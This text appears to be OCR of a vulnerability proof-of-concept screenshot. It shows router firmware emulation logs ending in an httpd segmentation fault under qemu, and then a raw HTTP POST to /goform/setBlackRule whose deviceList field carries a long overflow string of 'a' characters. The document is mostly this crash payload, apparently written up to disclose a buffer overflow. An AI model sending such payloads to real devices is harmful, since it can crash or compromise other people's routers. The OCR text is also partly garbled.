 connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
[cgi:formAddMacfilterRule:97] cfm commit error!
[1]    14204 segmentation fault  sudo chroot . ./qemu bin/httpd
Request
Pretty Raw Hex \n
1 POST /goform/setBlackRule?0.8091932091744871 HTTP/1.1 \r \n
2 Host: 127.0.0.1 \r \n
3 Content-Length: 538 \r \n
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99" \r \n
5 Accept: */* \r \n
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 \r \n
7 X-Requested-With: XMLHttpRequest \r \n
8 sec-ch-ua-mobile: ?0 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36 \r \n
10 sec-ch-ua-platform: "Linux" \r \n
11 Origin: http://127.0.0.1 \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: cors \r \n
14 Sec-Fetch-Dest: empty \r \n
15 Referer: http://127.0.0.1/index.html \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: en-US,en;q=0.9 \r \n
18 Cookie: password=6b8b45679hd \r \n
19 Connection: close \r \n
20 \r \n
21 deviceList=
a \r aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search 0 matches